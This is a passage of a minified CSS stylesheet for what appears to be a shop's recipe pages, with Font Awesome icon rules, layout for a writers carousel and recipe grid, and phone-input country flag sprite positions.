.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.writers-wrapper{margin:34px -10px 0 -10px;padding:29px 20px 29px 200px;max-height:150px;background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/gurus_bg.png') transparent;background-size:cover;background-position:center;position:relative}.writers-wrapper .writers-gurus{position:absolute;left:3%;font-size:26px;width:8%;text-align:center;top:15%;font-weight:600}.writers-wrapper .bx-wrapper{background:transparent;margin:0 auto}.writers-wrapper .bx-wrapper .bx-viewport{border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:123px;height:21px;border-radius:2px;top:55px;text-indent:0;text-decoration:none;overflow:hidden}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next i,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;margin:0 auto;float:none;position:relative;color:#fff;right:-51px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next{right:-70px;background:#207abf}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next .button{background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-100px;background:#207abf}.writers-wrapper .writers-list{position:relative}.writers-wrapper .writers-list .writer{width:200px}.writers-wrapper .writers-list .writer .writer-avatar{width:100px;height:100px;float:left;border-radius:50%;box-sizing:border-box;overflow:hidden;border:2px solid #fff}.writers-wrapper .writers-list .writer .writer-name{width:auto;max-width:100%;text-align:left;box-sizing:border-box;padding-left:110px}.writers-wrapper .writers-list .writer .writer-name h3{word-wrap:break-word;font-weight:normal;font-size:20px;color:#000;margin-top:0}.writers-wrapper .writers-list .show-writer-recipes{position:absolute;bottom:0;box-sizing:border-box;left:110px;width:100px;font-size:13px;text-align:center;line-height:normal;cursor:pointer;text-decoration:none;color:#fff;background:#207abf;padding:4px 8px}.writers-wrapper .writers-list .show-writer-recipes:hover{cursor:pointer}@media (max-width:1242px){.writers-wrapper .writers-list .writer .writer-avatar{width:42%;height:auto}.writers-wrapper .writers-list .writer .writer-avatar img{height:auto}.writers-wrapper .writers-list .show-writer-recipes{left:42%}}@media (max-width:1024px){.writers-wrapper{padding:29px 20px 29px 40px;position:relative}.writers-wrapper .no-display{display:block;position:absolute;top:0;font-size:14px;width:220px;left:50%;margin-left:-110px;text-align:center}.writers-wrapper .writers-gurus{display:none}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{top:47px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-89px}}@media (max-width:900px){.writers-wrapper .writers-list .writer .writer-name h3{font-size:14px}}@media (max-width:425px){.writers-wrapper .writers-list .writer .writer-avatar{float:none;text-align:center;margin:0 auto}.writers-wrapper .writers-list .writer .writer-avatar img{width:auto;max-width:100%}.writers-wrapper .writers-list .writer .writer-name{width:100%;max-width:100%;text-align:center;padding:0}.writers-wrapper .writers-list .show-writer-recipes{left:50%;margin-left:-50px;bottom:-24px}}.recipe-list-wrapper{margin-top:2%}.recipe-list-wrapper .recipe-grid{display:flex;flex-direction:row;flex-wrap:wrap;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item{list-style-type:none;box-sizing:border-box;border:2px solid #e5e5e5;border-radius:2px;width:23%;margin:0 1% 40px;padding-bottom:8px}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{display:flex;padding:2px 5px;border-bottom:2px solid #e5e5e5;justify-content:center;text-align:center;align-items:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a{color:#020202;font-size:17px;font-weight:600;line-height:1}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a:hover{text-decoration:underline}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media{border-bottom:2px solid #e5e5e5;text-align:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo{display:flex;justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo img{height:145px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking{display:flex;flex-direction:row;flex-wrap:wrap;padding:0 5px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking .cooking{display:flex;flex-direction:column;flex-grow:1;width:33%;align-items:center;letter-spacing:-0.04em;text-align:center;line-height:16px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon{padding:0;display:flex;justify-content:center;margin-top:-18.5px;z-index:999;position:relative;min-height:50px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.more-recipes{text-align:center;display:none;clear:both}.more-recipes button,.more-recipes .cart.table-wrapper .actions-toolbar>.action,.more-recipes .action-gift{position:relative}.more-recipes.active{display:block}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}.table-checkout-shipping-method tbody td.col.delivery_date_col{border-top:none;padding-top:0}.sorter .hidden-item{display:none}.sorter .select-options{height:auto;opacity:unset;display:none;text-align:left;position:absolute;top:110%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;font-weight:500;border:1px solid #CFDBD5;border-top:none;box-shadow:-4px 4px 8px 0px rgba(207,219,213,0.6)}.sorter .select-options li{margin:0;padding:12px 0;text-indent:15px;background:#fff}.sorter .select-options li:hover,.sorter .select-options li.is-selected{background:#CFDBD5}.sorter .select-options li[rel="hide"]{display:none}.intl-tel-input .iti-flag.ac{height:10px;background-position:0px 0px}.intl-tel-input .iti-flag.ad{height:14px;background-position:-22px 0px}.intl-tel-input .iti-flag.ae{height:10px;background-position:-44px 0px}.intl-tel-input .iti-flag.af{height:14px;background-position:-66px 0px}.intl-tel-input .iti-flag.ag{height:14px;background-position:-88px 0px}.intl-tel-input .iti-flag.ai{height:10px;background-position:-110px 0px}.intl-tel-input .iti-flag.al{height:15px;background-position:-132px 0px}.intl-tel-input .iti-flag.am{height:10px;background-position:-154px 0px}.intl-tel-input .iti-flag.ao{height:14px;background-position:-176px 0px}.intl-tel-input .iti-flag.aq{height:14px;background-position:-198px 0px}.intl-tel-input .iti-flag.ar{height:13px;background-position:-220px 0px}.intl-tel-input .iti-flag.as{height:10px;background-position:-242px 0px}.intl-tel-input .iti-flag.at{height:14px;background-position:-264px 0px}.intl-tel-input .iti-flag.au{height:10px;background-position:-286px 0px}.intl-tel-input .iti-flag.aw{height:14px;background-position:-308px 0px}.intl-tel-input .iti-flag.ax{height:13px;background-position:-330px 0px}.intl-tel-input .iti-flag.az{height:10px;background-position:-352px 0px}.intl-tel-input .iti-flag.ba{height:10px;background-position:-374px 0px}.intl-tel-input .iti-flag.bb{height:14px;background-position:-396px 0px}.intl-tel-input .iti-flag.bd{height:12px;background-position:-418px 0px}.intl-tel-input .iti-flag.be{height:15px;background-position:-440px 0px;width:18px}.intl-tel-input .iti-flag.bf{height:14px;background-position:-460px 0px}.intl-tel-input .iti-flag.bg{height:12px;background-position:-482px 0px}.intl-tel-input .iti-flag.bh{height:12px;background-position:-504px 0px}.intl-tel-input .iti-flag.bi{height:12px;background-position:-526px 0px}.intl-tel-input .iti-flag.bj{height:14px;background-position:-548px 0px}.intl-tel-input .iti-flag.bl{height:14px;background-position:-570px 0px}.intl-tel-input .iti-flag.bm{height:10px;background-position:-592px 0px}.intl-tel-input .iti-flag.bn{height:10px;background-position:-614px 0px}.intl-tel-input .iti-flag.bo{height:14px;background-position:-636px 0px}.intl-tel-input .iti-flag.bq{height:14px;background-position:-658px 0px}.intl-tel-input .iti-flag.br{height:14px;background-position:-680px 0px}.intl-tel-input .iti-flag.bs{height:10px;background-position:-702px 0px}.intl-tel-input .iti-flag.bt{height:14px;background-position:-724px 0px}.intl-tel-input .iti-flag.bv{height:15px;background-position:-746px 0px}.intl-tel-input .iti-flag.bw{height:14px;background-position:-768px 0px}.intl-tel-input .iti-flag.by{height:10px;background-position:-790px 0px}.intl-tel-input .iti-flag.bz{height:14px;background-position:-812px 0px}.intl-tel-input .iti-flag.ca{height:10px;background-position:-834px 0px}.intl-tel-input .iti-flag.cc{height:10px;background-position:-856px 0px}.intl-tel-input .iti-flag.cd{height:15px;background-position:-878px 0px}.intl-tel-input .iti-flag.cf{height:14px;background-position:-900px 0px}.intl-tel-input .iti-flag.cg{height:14px;background-position:-922px 0px}.intl-tel-input .iti-flag.ch{height:15px;background-position:-944px 0px;width:15px}.intl-tel-input .iti-flag.ci{height:14px;background-position:-961px 0px}.intl-tel-input .iti-flag.ck{height:10px;background-position:-983px 0px}.intl-tel-input .iti-flag.cl{height:14px;background-position:-1005px 0px}.intl-tel-input .iti-flag.cm{height:14px;background-position:-1027px 0px}.intl-tel-input .iti-flag.cn{height:14px;background-position:-1049px 0px}.intl-tel-input .iti-flag.co{height:14px;background-position:-1071px 0px}.intl-tel-input .iti-flag.cp{height:14px;background-position:-1093px 0px}.intl-tel-input .iti-flag.cr{height:12px;background-position:-1115px 0px}.intl-tel-input .iti-flag.cu{height:10px;background-position:-1137px 0px}.intl-tel-input .iti-flag.cv{height:12px;background-position:-1159px 0px}.intl-tel-input .iti-flag.cw{height:14px;background-position:-1181px 0px}.intl-tel-input .iti-flag.cx{height:10px;background-position:-1203px 0px}.intl-tel-input .iti-flag.cy{height:13px;background-position:-1225px 0px}.intl-tel-input .iti-flag.cz{height:14px;background-position:-1247px 0px}.intl-tel-input .iti-flag.de{height:12px;background-position:-1269px 0px}.intl-tel-input .iti-flag.dg{height:10px;background-position:-1291px 0px}.intl-tel-input .iti-flag.dj{height:14px;background-position:-1313px 0px}.intl-tel-input .iti-flag.dk{height:15px;background-position:-1335px 0px}.intl-tel-input .iti-flag.dm{height:10px;background-position:-1357px 0px}.intl-tel-input .iti-flag.do{height:13px;background-position:-1379px 0px}.intl-tel-input .iti-flag.dz{height:14px;background-position:-1401px 0px}.intl-tel-input .iti-flag.ea{height:14px;background-position:-1423px 0px}.intl-tel-input .iti-flag.ec{height:14px;background-position:-1445px 0px}.intl-tel-input .iti-flag.ee{height:13px;background-position:-1467px 0px}.intl-tel-input .iti-flag.eg{height:14px;background-position:-1489px 0px}.intl-tel-input .iti-flag.eh{height:10px;background-position:-1511px 0px}.intl-tel-input .iti-flag.er{height:10px;background-position:-1533px 0px}.intl-tel-input .iti-flag.es{height:14px;background-position:-1555px 0px}.intl-tel-input .iti-flag.et{height:10px;background-position:-1577px 0px}.intl-tel-input .iti-flag.eu{height:14px;background-position:-1599px 0px}.intl-tel-input .iti-flag.fi{height:12px;background-position:-1621px 0px}.intl-tel-input .iti-flag.fj{height:10px;background-position:-1643px 0px}.intl-tel-input .iti-flag.fk{height:10px;background-position:-1665px 0px}.intl-tel-input .iti-flag.fm{height:11px;background-position:-1687px 0px}.intl-tel-input .iti-flag.fo{height:15px;background-position:-1709px 0px}.intl-tel-input .iti-flag.fr{height:14px;background-position:-1731px 0px}.intl-tel-input .iti-flag.ga{height:15px;background-position:-1753px 0px}.intl-tel-input .iti-flag.gb{height:10px;background-position:-1775px 0px}.intl-tel-input .iti-flag.gd{height:12px;background-position:-1797px 0px}.intl-tel-input .iti-flag.ge{height:14px;background-position:-1819px 0px}.intl-tel-input .iti-flag.gf{height:14px;background-position:-1841px 0px}.intl-tel-input .iti-flag.gg{height:14px;background-position:-1863px 0px}.intl-tel-input .iti-flag.gh{height:14px;background-position:-1885px 0px}.intl-tel-input .iti-flag.gi{height:10px;background-position:-1907px 0px}.intl-tel-input .iti-flag.gl{height:14px;background-position:-1929px 0px}.intl-tel-input .iti-flag.gm{height:14px;background-position:-1951px 0px}.intl-tel-input .iti-flag.gn{height:14px;background-position:-1973px 0px}.intl-tel-input .iti-flag.gp{height:14px;background-position:-1995px 0px}.intl-tel-input .iti-flag.gq{height:14px;background-position:-2017px 0px}.intl-tel-input .iti-flag.gr{height:14px;background-position:-2039px 0px}.intl-tel-input .iti-flag.gs{height:10px;background-position:-2061px 0px}.intl-tel-input .iti-flag.gt{height:13px;background-position:-2083px 0px}.intl-tel-input .iti-flag.gu{height:11px;background-position:-2105px 0px}.intl-tel-input .iti-flag.gw{height:10px;background-position:-2127px 0px}.intl-tel-input .iti-flag.gy{height:12px;background-position:-2149px 0px}.intl-tel-input .iti-flag.hk{height:14px;background-position:-2171px 0px}.intl-tel-input .iti-flag.hm{height:10px;background-position:-2193px 0px}.intl-tel-input .iti-flag.hn{height:10px;background-position:-2215px 0px}.intl-tel-input .iti-flag.hr{height:10px;background-position:-2237px 0px}.intl-tel-input .iti-flag.ht{height:12px;background-position:-2259px 0px}.intl-tel-input .iti-flag.hu{height:10px;background-position:-2281px 0px}.intl-tel-input .iti-flag.ic{height:14px;background-position:-2303px 0px}.intl-tel-input .iti-flag.id{height:14px;background-position:-2325px 0px}.intl-tel-input .iti-flag.ie{height:10px;background-position:-2347px 0px}.intl-tel-input .iti-flag.il{height:15px;background-position:-2369px 0px}.intl-tel-input .iti-flag.im{height:10px;background-position:-2391px 0px}.intl-tel-input .iti-flag.in{height:14px;background-position:-2413px 0px}.intl-tel-input .iti-flag.io{height:10px;background-position:-2435px 0px}.intl-tel-input .iti-flag.iq{height:14px;background-position:-2457px 0px}.intl-tel-input .iti-flag.ir{height:12px;background-position:-2479px 0px}.intl-tel-input .iti-flag.is{height:15px;background-position:-2501px 0px}.intl-tel-input .iti-flag.it{height:14px;background-position:-2523px 0px}.intl-tel-input .iti-flag.je{height:12px;background-position:-2545px 0px}.intl-tel-input .iti-flag.jm{height:10px;background-position:-2567px 0px}.intl-tel-input .iti-flag.jo{height:10px;background-position:-2589px 0px}.intl-tel-input .iti-flag.jp{height:14px;background-position:-2611px 0px}.intl-tel-input .iti-flag.ke{height:14px;background-position:-2633px 0px}.intl-tel-input .iti-flag.kg{height:12px;background-position:-2655px 0px}.intl-tel-input .iti-flag.kh{height:13px;background-position:-2677px 0px}.intl-tel-input .iti-flag.ki{height:10px;background-position:-2699px 0px}.intl-tel-input .iti-flag.km{height:12px;background-position:-2721px 0px}.intl-tel-input .iti-flag.kn{height:14px;background-position:-2743px 0px}.intl-tel-input .iti-flag.kp{height:10px;background-position:-2765px 0px}.intl-tel-input .iti-flag.kr{height:14px;background-position:-2787px 0px}.intl-tel-input .iti-flag.kw{height:10px;background-position:-2809px 0px}.intl-tel-input .iti-flag.ky{height:10px;background-position:-2831px 0px}.intl-tel-input .iti-flag.kz{height:10px;background-position:-2853px 0px}.intl-tel-input .iti-flag.la{height:14px;background-position:-2875px 0px}.intl-tel-input .iti-flag.lb{height:14px;background-position:-2897px 0px}.intl-tel-input .iti-flag.lc{height:10px;background-position:-2919px 0px}.intl-tel-input .iti-flag.li{height:12px;background-position:-2941px 0px}.intl-tel-input .iti-flag.lk{height:10px;background-position:-2963px 0px}.intl-tel-input .iti-flag.lr{height:11px;background-position:-2985px 0px}.intl-tel-input .iti-flag.ls{height:14px;background-position:-3007px 0px}.intl-tel-input .iti-flag.lt{height:12px;background-position:-3029px 0px}.intl-tel-input .iti-flag.lu{height:12px;background-position:-3051px 0px}.intl-tel-input .iti-flag.lv{height:10px;background-position:-3073px 0px}.intl-tel-input .iti-flag.ly{height:10px;background-position:-3095px 0px}.intl-tel-input .iti-flag.ma{height:14px;background-position:-3117px 0px}.intl-tel-input .iti-flag.mc{height:15px;background-position:-3139px 0px;width:19px}.intl-tel-input .iti-flag.md{height:10px;background-position:-3160px 0px}.intl-tel-input .iti-flag.me{height:10px;background-position:-3182px 0px}.intl-tel-input .iti-flag.mf{height:14px;background-position:-3204px 0px}.intl-tel-input .iti-flag.mg{height:14px;background-position:-3226px 0px}.intl-tel-input .iti-flag.mh{height:11px;background-position:-3248px 0px}.intl-tel-input .iti-flag.mk{height:10px;background-position:-3270px 0px}.intl-tel-input .iti-flag.ml{height:14px;background-position:-3292px 0px}.intl-tel-input .iti-flag.mm{height:14px;background-position:-3314px 0px}.intl-tel-input .iti-flag.mn{height:10px;background-position:-3336px 0px}.intl-tel-input .iti-flag.mo{height:14px;background-position:-3358px 0px}.intl-tel-input .iti-flag.mp{height:10px;background-position:-3380px 0px}.intl-tel-input .iti-flag.mq{height:14px;background-position:-3402px 0px}.intl-tel-input .iti-flag.mr{height:14px;background-position:-3424px 0px}.intl-tel-input .iti-flag.ms{height:10px;background-position:-3446px 0px}.intl-tel-input .iti-flag.mt{height:14px;background-position:-3468px 0px}.intl-tel-input .iti-flag.mu{height:14px;background-position:-3490px 0px}.intl-tel-input .iti-flag.mv{height:14px;background-position:-3512px 0px}.intl-tel-input .iti-flag.mw{height:14px;background-position:-3534px 0px}.intl-tel-input .iti-flag.mx{height:12px;background-position:-3556px 0px}.intl-tel-input .iti-flag.my{height:10px;background-position:-3578px 0px}.intl-tel-input .iti-flag.mz{height:14px;background-position:-3600px 0px}.intl-tel-input .iti-flag.na{height:14px;background-position:-3622px 0px}.intl-tel-input .iti-flag.nc{height:10px;background-position:-3644px 0px}.intl-tel-input .iti-flag.ne{height:15px;background-position:-3666px 0px;width:18px}.intl-tel-input .iti-flag.nf{height:10px;background-position:-3686px 0px}.intl-tel-input .iti-flag.ng{height:10px;background-position:-3708px 0px}.intl-tel-input .iti-flag.ni{height:12px;background-position:-3730px 0px}.intl-tel-input .iti-flag.nl{height:14px;background-position:-3752px 0px}.intl-tel-input .iti-flag.no{height:15px;background-position:-3774px 0px}.intl-tel-input .iti-flag.np{height:15px;background-position:-3796px 0px;background-color:transparent;width:13px}.intl-tel-input .iti-flag.nr{height:10px;background-position:-3811px 0px}.intl-tel-input .iti-flag.nu{height:10px;background-position:-3833px 0px}.intl-tel-input .iti-flag.nz{height:10px;background-position:-3855px 0px}.intl-tel-input .iti-flag.om{height:10px;background-position:-3877px 0px}.intl-tel-input .iti-flag.pa{height:14px;background-position:-3899px 0px}.intl-tel-input .iti-flag.pe{height:14px;background-position:-3921px 0px}.intl-tel-input .iti-flag.pf{height:14px;background-position:-3943px 0px}.intl-tel-input .iti-flag.pg{height:15px;background-position:-3965px 0px}.intl-tel-input 